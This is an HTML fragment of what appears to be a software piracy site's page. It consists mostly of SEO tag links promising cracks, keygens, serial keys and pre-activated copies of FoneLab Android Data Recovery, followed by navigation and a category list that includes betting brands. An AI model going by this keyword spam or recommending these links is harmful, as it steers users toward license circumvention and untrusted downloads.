rel="tag">FoneLab Android Data Recovery codes</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-crack/" rel="tag">FoneLab Android Data Recovery Crack</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-crack-2021/" rel="tag">fonelab android data recovery crack 2021</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-crack-32-bit-download/" rel="tag">fonelab android data recovery crack 32 bit download</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-crack-64-bit-free-download/" rel="tag">fonelab android data recovery crack 64 bit free download</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-crack-downlaod-for-pc-11/" rel="tag">fonelab android data recovery crack downlaod for pc 11</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-crack-file-download/" rel="tag">fonelab android data recovery crack file download</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-crack-for-mac/" rel="tag">fonelab android data recovery crack for mac</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-crack-for-pc/" rel="tag">fonelab android data recovery crack for pc</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-crack-for-windows-11/" rel="tag">fonelab android data recovery crack for windows 11</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-cracked/" rel="tag">FoneLab Android Data Recovery cracked</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-cracks/" rel="tag">fonelab android data recovery cracks</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-for-lifetime-working-setup/" rel="tag">fonelab android data recovery for lifetime working setup</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-fot-free-lifetime/" rel="tag">fonelab android data recovery fot free lifetime</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-free-crack/" rel="tag">fonelab android data recovery free crack</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-free-download/" rel="tag">FoneLab Android Data Recovery free download</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-free-download-activator/" rel="tag">fonelab android data recovery free download activator</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-free-download-for-mac/" rel="tag">fonelab android data recovery free download for mac</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-free-full-download/" rel="tag">FoneLab Android Data Recovery free full download</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-free-keygen/" rel="tag">fonelab android data recovery free keygen</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-crack/" rel="tag">fonelab android data recovery full crack</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-download/" rel="tag">FoneLab Android Data Recovery full download</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-setup/" rel="tag">FoneLab Android Data Recovery full setup</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version/" rel="tag">FoneLab Android Data Recovery full version</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-activation-code/" rel="tag">fonelab android data recovery full version activation code</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-activation-key/" rel="tag">fonelab android data recovery full version activation key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-activator/" rel="tag">fonelab android data recovery full version activator</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-crack/" rel="tag">FoneLab Android Data Recovery full version crack</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-download/" rel="tag">fonelab android data recovery full version download</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-free/" rel="tag">FoneLab Android Data Recovery full version free</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-free-crack/" rel="tag">fonelab android data recovery full version free crack</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-free-download/" rel="tag">fonelab android data recovery full version free download</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-full-crack/" rel="tag">fonelab android data recovery full version full crack</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-key/" rel="tag">fonelab android data recovery full version key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-keygen/" rel="tag">fonelab android data recovery full version keygen</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-license-code/" rel="tag">fonelab android data recovery full version license code</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-license-key/" rel="tag">fonelab android data recovery full version license Key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-patch/" rel="tag">FoneLab Android Data Recovery full version patch</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-portable/" rel="tag">fonelab android data recovery full version portable</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-pre-activated/" rel="tag">fonelab android data recovery full version pre-activated</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-registered/" rel="tag">fonelab android data recovery full version registered</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-registration-code/" rel="tag">fonelab android data recovery full version registration code</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-registration-key/" rel="tag">fonelab android data recovery full version registration key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-serial-code/" rel="tag">fonelab android data recovery full version serial code</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-serial-key/" rel="tag">fonelab android data recovery full version serial Key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-serial-keys/" rel="tag">FoneLab Android Data Recovery full version serial keys</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-setup/" rel="tag">FoneLab Android Data Recovery full version setup</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-with-crack/" rel="tag">FoneLab Android Data Recovery full version with crack</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-with-crackand-keygen/" rel="tag">fonelab android data recovery full version with crackand keygen</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-with-keygen-download/" rel="tag">FoneLab Android Data Recovery full version with keygen download</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-full-version-with-keygen-download-free/" rel="tag">FoneLab Android Data Recovery full version with keygen download free</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-key/" rel="tag">fonelab android data recovery key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-key-code/" rel="tag">fonelab android data recovery key code</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-keygen/" rel="tag">FoneLab Android Data Recovery keygen</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-keygen-download/" rel="tag">fonelab android data recovery keygen download</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-keygen-is-here/" rel="tag">fonelab android data recovery keygen is here!</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-keys/" rel="tag">FoneLab Android Data Recovery keys</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-license-code/" rel="tag">fonelab android data recovery license code</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-license-key/" rel="tag">FoneLab Android Data Recovery License key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-license-key-2021/" rel="tag">fonelab android data recovery license key 2021</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-license-key-for-windows-11/" rel="tag">fonelab android data recovery license key for windows 11</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-license-key-text/" rel="tag">fonelab android data recovery license key text</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-lifetime-crack/" rel="tag">fonelab android data recovery lifetime crack</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-lifetime-license/" rel="tag">fonelab android data recovery lifetime license</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-lifetime-license-key/" rel="tag">fonelab android data recovery lifetime license key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-lifetime-registration-key/" rel="tag">fonelab android data recovery lifetime registration key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-patch/" rel="tag">FoneLab Android Data Recovery patch</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-patched/" rel="tag">FoneLab Android Data Recovery patched</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-portable/" rel="tag">fonelab android data recovery portable</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-pre-cracked/" rel="tag">fonelab android data recovery pre cracked</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-pre-activated/" rel="tag">fonelab android data recovery pre-activated</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-pre-activated-free-download/" rel="tag">fonelab android data recovery pre-activated free download</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-premium/" rel="tag">FoneLab Android Data Recovery premium</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-pro-setup/" rel="tag">FoneLab Android Data Recovery pro setup</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-product-keys/" rel="tag">FoneLab Android Data Recovery product keys</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-reg-keys/" rel="tag">FoneLab Android Data Recovery reg keys</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-registered/" rel="tag">FoneLab Android Data Recovery registered</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-registration-code/" rel="tag">FoneLab Android Data Recovery Registration Code</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-registration-key/" rel="tag">fonelab android data recovery registration key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-serial-code/" rel="tag">fonelab android data recovery serial code</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-serial-key/" rel="tag">fonelab android data recovery serial Key</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-serial-keys/" rel="tag">FoneLab Android Data Recovery serial keys</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-serial-number/" rel="tag">fonelab android data recovery serial number</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-system-requirements/" rel="tag">fonelab android data recovery system requirements</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-technical-details/" rel="tag">fonelab android data recovery technical details</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-with-crack/" rel="tag">FoneLab Android Data Recovery With Crack</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-with-crack-latest-version/" rel="tag">fonelab android data recovery with crack latest version</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-with-keygen/" rel="tag">FoneLab Android Data Recovery with keygen</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-with-serial-keys/" rel="tag">FoneLab Android Data Recovery with serial keys</a><a href="https://procrack.co/tag/fonelab-android-data-recovery-working-serial-keys/" rel="tag">fonelab android data recovery working serial keys</a><a href="https://procrack.co/tag/free-full-version-of-fonelab-android-data-recovery/" rel="tag">free full version of FoneLab Android Data Recovery</a><a href="https://procrack.co/tag/keygen-for-fonelab-android-data-recovery/" rel="tag">keygen for FoneLab Android Data Recovery</a><a href="https://procrack.co/tag/latest-crack-of-fonelab-android-data-recovery/" rel="tag">latest crack of FoneLab Android Data Recovery</a><a href="https://procrack.co/tag/latest-fonelab-android-data-recovery-registered/" rel="tag">latest FoneLab Android Data Recovery registered</a><a href="https://procrack.co/tag/magoshare-data-recovery-4-0-license-code/" rel="tag">Magoshare Data Recovery 4.0 License Code</a><a href="https://procrack.co/tag/magoshare-data-recovery-download/" rel="tag">Magoshare Data Recovery Download</a><a href="https://procrack.co/tag/magoshare-data-recovery-for-mac/" rel="tag">Magoshare Data Recovery For Mac</a><a href="https://procrack.co/tag/magoshare-data-recovery-for-windows/" rel="tag">Magoshare Data Recovery For Windows</a><a href="https://procrack.co/tag/magoshare-data-recovery-key/" rel="tag">Magoshare Data Recovery Key</a><a href="https://procrack.co/tag/magoshare-data-recovery-license-code-free/" rel="tag">Magoshare Data Recovery License Code Free</a><a href="https://procrack.co/tag/magoshare-data-recovery-review/" rel="tag">Magoshare Data Recovery Review</a><a href="https://procrack.co/tag/new-fonelab-android-data-recovery-registered/" rel="tag">new FoneLab Android Data Recovery registered</a><a href="https://procrack.co/tag/new-version-crack-for-fonelab-android-data-recovery/" rel="tag">new version crack for FoneLab Android Data Recovery</a><a href="https://procrack.co/tag/patch-for-fonelab-android-data-recovery/" rel="tag">patch for FoneLab Android Data Recovery</a><a href="https://procrack.co/tag/reg-keys-for-fonelab-android-data-recovery/" rel="tag">reg keys for FoneLab Android Data Recovery</a><a href="https://procrack.co/tag/registered-fonelab-android-data-recovery/" rel="tag">registered FoneLab Android Data Recovery</a><a href="https://procrack.co/tag/serial-keys-for-fonelab-android-data-recovery/" rel="tag">serial keys for FoneLab Android Data Recovery</a>				</span>
			</div><!-- .entry-tags -->

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://procrack.co/wordweb-crack/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">WordWeb 10.22 Crack + Torrent Free Download 2022</h3></a></div><div class="nav-next"><a href="https://procrack.co/bootit-bare-metal-serial-key/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">TeraByte Unlimited BootIt Bare Metal v1.83 With Serial Key</h3></a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://procrack.co/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-38937"><a href="https://procrack.co/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-38950"><a href="https://procrack.co/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-38949"><a href="https://procrack.co/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://procrack.co/category/adobe-softwares/">Adobe Softwares</a>
</li>
	<li class="cat-item cat-item-37346"><a href="https://procrack.co/category/amiduos-pro/">amiduos-pro</a>
</li>
	<li class="cat-item cat-item-14727"><a href="https://procrack.co/category/android-apk/">Android APK</a>
</li>
	<li class="cat-item cat-item-23402"><a href="https://procrack.co/category/android-apk-betternet/">Android APK › Betternet</a>
</li>
	<li class="cat-item cat-item-19027"><a href="https://procrack.co/category/android-apk-relative/">Android APK Relative</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://procrack.co/category/animation/">Animation</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://procrack.co/category/anti-virus/">Anti-Virus</a>
</li>
	<li class="cat-item cat-item-17297"><a href="https://procrack.co/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-13956"><a href="https://procrack.co/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-26426"><a href="https://procrack.co/category/audio-audio-players/">Audio › Audio Players</a>
</li>
	<li class="cat-item cat-item-21019"><a href="https://procrack.co/category/audio-audio-plugins-2/">Audio › Audio Plugins</a>
</li>
	<li class="cat-item cat-item-20005"><a href="https://procrack.co/category/audio-audio-plugins/">Audio Audio Plugins</a>
</li>
	<li class="cat-item cat-item-23538"><a href="https://procrack.co/category/audio-converters/">Audio Converters</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://procrack.co/category/audio-editor/">AUDIO EDITOR</a>
</li>
	<li class="cat-item cat-item-17115"><a href="https://procrack.co/category/audio-players/">Audio Players</a>
</li>
	<li class="cat-item cat-item-22271"><a href="https://procrack.co/category/audio-plugins/">Audio Plugins</a>
</li>
	<li class="cat-item cat-item-20006"><a href="https://procrack.co/category/audio-plugins-download/">Audio Plugins Download</a>
</li>
	<li class="cat-item cat-item-17903"><a href="https://procrack.co/category/audio-tools/">AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-29277"><a href="https://procrack.co/category/audio-cd-rippers-encoders/">Audio-CD-Rippers-Encoders</a>
</li>
	<li class="cat-item cat-item-17796"><a href="https://procrack.co/category/audio-editors/">Audio-Editors</a>
</li>
	<li class="cat-item cat-item-19202"><a href="https://procrack.co/category/audio-editors-recorder/">Audio-Editors-Recorder</a>
</li>
	<li class="cat-item cat-item-17104"><a href="https://procrack.co/category/audio-editors-recorders/">Audio-Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-22018"><a href="https://procrack.co/category/audio-mixer-synthesizer/">Audio-Mixer-Synthesizer</a>
</li>
	<li class="cat-item cat-item-20110"><a href="https://procrack.co/category/audio-mixers-synthesizer/">Audio-Mixers-Synthesizer</a>
</li>
	<li class="cat-item cat-item-21018"><a href="https://procrack.co/category/audio-mixers-synthesizers/">Audio-Mixers-Synthesizers</a>
</li>
	<li class="cat-item cat-item-22179"><a href="https://procrack.co/category/audios-audio-plugins/">Audios › Audio Plugins</a>
</li>
	<li class="cat-item cat-item-20111"><a href="https://procrack.co/category/audios-editors-recorder/">Audios-Editors-Recorder</a>
</li>
	<li class="cat-item cat-item-37802"><a href="https://procrack.co/category/audios-mixers-synthesizers/">Audios-Mixers-Synthesizers</a>
</li>
	<li class="cat-item cat-item-18556"><a href="https://procrack.co/category/authoring-relate/">Authoring Relate</a>
</li>
	<li class="cat-item cat-item-17558"><a href="https://procrack.co/category/authoring-related/">Authoring Related</a>
</li>
	<li class="cat-item cat-item-21621"><a href="https://procrack.co/category/authoring-tools/">Authoring Tools</a>
</li>
	<li class="cat-item cat-item-27589"><a href="https://procrack.co/category/authorings-related/">Authorings Related</a>
</li>
	<li class="cat-item cat-item-19735"><a href="https://procrack.co/category/awards-relative/">awards Relative</a>
</li>
	<li class="cat-item cat-item-38951"><a href="https://procrack.co/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://procrack.co/category/backup/">Backup</a>
</li>
	<li class="cat-item cat-item-14111"><a href="https://procrack.co/category/backup-and-recovery/">Backup and Recovery</a>
</li>
	<li class="cat-item cat-item-19105"><a href="https://procrack.co/category/backup-and-recovery-tools/">Backup and Recovery Tools</a>
</li>
	<li class="cat-item cat-item-30335"><a href="https://procrack.co/category/bandwidth-tool/">Bandwidth Tool</a>
</li>
	<li class="cat-item cat-item-16599"><a href="https://procrack.co/category/bandwidth-tools/">Bandwidth Tools</a>
</li>
	<li class="cat-item cat-item-14480"><a href="https://procrack.co/category/browser/">Browser</a>
</li>
	<li class="cat-item cat-item-17140"><a href="https://procrack.co/category/browsers/">Browsers</a>
</li>
	<li class="cat-item cat-item-16484"><a href="https://procrack.co/category/cad/">CAD</a>
</li>
	<li class="cat-item cat-item-20967"><a href="https://procrack.co/category/calendar-organizers/">Calendar/Organizers</a>
</li>
	<li class="cat-item cat-item-17481"><a href="https://procrack.co/category/camm/">camm</a>
</li>
	<li class="cat-item cat-item-27859"><a href="https://procrack.co/category/category-recovery/">category › recovery</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://procrack.co/category/cd-dvd-burners/">CD &amp; DVD Burners</a>
</li>
	<li class="cat-item cat-item-17319"><a href="https://procrack.co/category/cd-dvd-rip-other-tools/">CD-DVD-Rip-Other-Tools</a>
</li>
	<li class="cat-item cat-item-29278"><a href="https://procrack.co/category/cd-dvd-rip-others-tools/">CD-DVD-Rip-Others-Tools</a>
</li>
	<li class="cat-item cat-item-20191"><a href="https://procrack.co/category/cd-dvd/">CD/DVD</a>
</li>
	<li class="cat-item cat-item-21372"><a href="https://procrack.co/category/cd-dvd-burning/">CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-20190"><a href="https://procrack.co/category/cd-dvd-images-utils/">CD/DVD Images Utils</a>
</li>
	<li class="cat-item cat-item-31383"><a href="https://procrack.co/category/chat-other-chat-tools/">Chat › Other Chat Tools</a>
</li>
	<li class="cat-item cat-item-30709"><a href="https://procrack.co/category/chrome-extension/">Chrome Extension</a>
</li>
	<li class="cat-item cat-item-23141"><a href="https://procrack.co/category/chrome-extensions/">Chrome Extensions</a>
</li>
	<li class="cat-item cat-item-25819"><a href="https://procrack.co/category/cleaning-and-tweaking/">Cleaning and Tweaking</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://procrack.co/category/clients/">Clients</a>
</li>
	<li class="cat-item cat-item-38936"><a href="https://procrack.co/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-38938"><a href="https://procrack.co/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-31851"><a href="https://procrack.co/category/coding-languages-compilers/">Coding-languages-Compilers</a>
</li>
	<li class="cat-item cat-item-22082"><a href="https://procrack.co/category/community/">community</a>
</li>
	<li class="cat-item cat-item-19175"><a href="https://procrack.co/category/compression-tools/">Compression tools</a>
</li>
	<li class="cat-item cat-item-17255"><a href="https://procrack.co/category/convert/">Convert</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://procrack.co/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://procrack.co/category/converters/">Converters</a>
</li>
	<li class="cat-item cat-item-18429"><a href="https://procrack.co/category/cpu-tweak/">CPU Tweak</a>
</li>
	<li class="cat-item cat-item-17005"><a href="https://procrack.co/category/crack-key/">crack key</a>
</li>
	<li class="cat-item cat-item-16095"><a href="https://procrack.co/category/create/">Create</a>
</li>
	<li class="cat-item cat-item-21371"><a href="https://procrack.co/category/data-cd-dvd-burning/">Data CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-24990"><a href="https://procrack.co/category/data-cd-dvd-burnings/">Data CD/DVD Burnings</a>
</li>
	<li class="cat-item cat-item-13895"><a href="https://procrack.co/category/database-utilities/">database utilities</a>
</li>
	<li class="cat-item cat-item-14697"><a href="https://procrack.co/category/database-utils/">Database Utils</a>
</li>
	<li class="cat-item cat-item-18826"><a href="https://procrack.co/category/database-utils-tools/">Database Utils Tools</a>
</li>
	<li class="cat-item cat-item-23448"><a href="https://procrack.co/category/decrypting-decoding/">Decrypting &amp; Decoding</a>
</li>
	<li class="cat-item cat-item-26962"><a href="https://procrack.co/category/decrypting-decodings/">Decrypting &amp; Decodings</a>
</li>
	<li class="cat-item cat-item-30164"><a href="https://procrack.co/category/desktop-networking/">Desktop › Networking</a>
</li>
	<li class="cat-item cat-item-37347"><a href="https://procrack.co/category/desktop-enhancements-2/">Desktop Enhancements</a>
</li>
	<li class="cat-item cat-item-24740"><a href="https://procrack.co/category/desktop-enhancements/">Desktop-Enhancements</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://procrack.co/category/desktop-tools/">Desktop-Tools</a>
</li>
	<li class="cat-item cat-item-22689"><a href="https://procrack.co/category/developer-tool/">Developer Tool</a>
</li>
	<li class="cat-item cat-item-18354"><a href="https://procrack.co/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-17182"><a href="https://procrack.co/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-23644"><a href="https://procrack.co/category/diary-calendar/">Diary &gt; Calendar</a>
</li>
	<li class="cat-item cat-item-19993"><a href="https://procrack.co/category/diary-organizers/">Diary-Organizers</a>
</li>
	<li class="cat-item cat-item-14603"><a href="https://procrack.co/category/diary-organizers-calendar/">Diary-Organizers-Calendar</a>
</li>
	<li class="cat-item cat-item-19994"><a href="https://procrack.co/category/diary-organizers-calendars/">Diary-Organizers-Calendars</a>
</li>
	<li class="cat-item cat-item-25512"><a href="https://procrack.co/category/digital-album/">Digital Album</a>
</li>
	<li class="cat-item cat-item-19480"><a href="https://procrack.co/category/digital-photo-tool/">Digital Photo Tool</a>
</li>
	<li class="cat-item cat-item-20282"><a href="https://procrack.co/category/digital-photo-tools/">Digital Photo Tools</a>
</li>
	<li class="cat-item cat-item-38263"><a href="https://procrack.co/category/digital-photos-tools/">Digital Photos Tools</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://procrack.co/category/download/">Download</a>
</li>
	<li class="cat-item cat-item-17396"><a href="https://procrack.co/category/download-hubs/">Download Hubs</a>
</li>
	<li class="cat-item cat-item-24337"><a href="https://procrack.co/category/download-hubs-edit/">Download Hubs › Edit</a>
</li>
	<li class="cat-item cat-item-32350"><a href="https://procrack.co/category/download-hubs-make/">Download Hubs › Make</a>
</li>
	<li class="cat-item cat-item-19675"><a href="https://procrack.co/category/download-hubs-open/">Download Hubs Open</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://procrack.co/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-21620"><a href="https://procrack.co/category/download-managers/">Download Managers</a>
</li>
	<li class="cat-item cat-item-14930"><a href="https://procrack.co/category/downloader/">downloader</a>
</li>
	<li class="cat-item cat-item-22569"><a href="https://procrack.co/category/downloads-managers/">Downloads Managers</a>
</li>
	<li class="cat-item cat-item-29812"><a href="https://procrack.co/category/downloder/">Downloder</a>
</li>
	<li class="cat-item cat-item-14569"><a href="https://procrack.co/category/dp-animator/">Dp Animator</a>
</li>
	<li class="cat-item cat-item-18351"><a href="https://procrack.co/category/driver-booster/">driver-booster</a>
</li>
	<li class="cat-item cat-item-18555"><a href="https://procrack.co/category/driver-talent-pro/">driver-talent-pro</a>
</li>
	<li class="cat-item cat-item-19201"><a href="https://procrack.co/category/drivermax-softpedia/">drivermax-softpedia</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://procrack.co/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://procrack.co/category/drivers-updater/">Drivers-Updater</a>
</li>
	<li class="cat-item cat-item-17318"><a href="https://procrack.co/category/dvdfab-platinum/">DVDFab-Platinum</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://procrack.co/category/e-book/">E-Book</a>
</li>
	<li class="cat-item cat-item-22340"><a href="https://procrack.co/category/e-mail/">E-mail</a>
</li>
	<li class="cat-item cat-item-32141"><a href="https://procrack.co/category/e-mail-mail-utilitie/">E-mail › Mail Utilitie</a>
</li>
	<li class="cat-item cat-item-30914"><a href="https://procrack.co/category/e-mail-mail-utilities/">E-mail › Mail Utilities</a>
</li>
	<li class="cat-item cat-item-14795"><a href="https://procrack.co/category/e-mail-clients/">E-mail Clients</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://procrack.co/category/edit/">Edit</a>
</li>
	<li class="cat-item cat-item-16810"><a href="https://procrack.co/category/editing-tools/">Editing Tools</a>
</li>
	<li class="cat-item cat-item-17183"><a href="https://procrack.co/category/editors/">Editors</a>
</li>
	<li class="cat-item cat-item-17105"><a href="https://procrack.co/category/editors-recorders/">Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://procrack.co/category/encryption/">Encryption</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://procrack.co/category/engineer/">Engineer</a>
</li>
	<li class="cat-item cat-item-25676"><a href="https://procrack.co/category/file-editors/">File Editors</a>
</li>
	<li class="cat-item cat-item-14410"><a href="https://procrack.co/category/file-maker/">File maker</a>
</li>
	<li class="cat-item cat-item-21104"><a href="https://procrack.co/category/file-management-2/">File Management</a>
</li>
	<li class="cat-item cat-item-22434"><a href="https://procrack.co/category/file-managements/">File Managements</a>
</li>
	<li class="cat-item cat-item-17256"><a href="https://procrack.co/category/file-manager-2/">File manager</a>
</li>
	<li class="cat-item cat-item-17825"><a href="https://procrack.co/category/file-managers/">File managers</a>
</li>
	<li class="cat-item cat-item-21683"><a href="https://procrack.co/category/file-sharing/">File Sharing</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://procrack.co/category/file-management/">File-Management</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://procrack.co/category/file-transfer/">File-Transfer</a>
</li>
	<li class="cat-item cat-item-18702"><a href="https://procrack.co/category/file-cd-dvd/">File/CD/DVD</a>
</li>
	<li class="cat-item cat-item-17238"><a href="https://procrack.co/category/file-cd-dvd-catalog/">File/CD/DVD Catalog</a>
</li>
	<li class="cat-item cat-item-22863"><a href="https://procrack.co/category/files-management/">Files Management</a>
</li>
	<li class="cat-item cat-item-24386"><a href="https://procrack.co/category/finances-busines/">Finances &amp; Busines</a>
</li>
	<li class="cat-item cat-item-23891"><a href="https://procrack.co/category/finances-business-2/">Finances &amp; Business</a>
</li>
	<li class="cat-item cat-item-16642"><a href="https://procrack.co/category/finances-business/">Finances-Business</a>
</li>
	<li class="cat-item cat-item-18415"><a href="https://procrack.co/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-19364"><a href="https://procrack.co/category/firewall-tools/">Firewall tools</a>
</li>
	<li class="cat-item cat-item-17969"><a href="https://procrack.co/category/ftp-clients/">FTP Clients</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://procrack.co/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-14084"><a href="https://procrack.co/category/game-reviews/">Game reviews</a>
</li>
	<li class="cat-item cat-item-35584"><a href="https://procrack.co/category/games-freeware-games/">Games › Freeware Games</a>
</li>
	<li class="cat-item cat-item-35583"><a href="https://procrack.co/category/games-games-demo/">Games › Games Demo</a>
</li>
	<li class="cat-item cat-item-29953"><a href="https://procrack.co/category/games-tools/">Games › Tools</a>
</li>
	<li class="cat-item cat-item-22180"><a href="https://procrack.co/category/games-blog/">Games Blog</a>
</li>
	<li class="cat-item cat-item-17239"><a href="https://procrack.co/category/gaming-related/">Gaming Related</a>
</li>
	<li class="cat-item cat-item-17221"><a href="https://procrack.co/category/get/">get</a>
</li>
	<li class="cat-item cat-item-30224"><a href="https://procrack.co/category/get-clonebd-slysoft/">get › CloneBD-SlySoft</a>
</li>
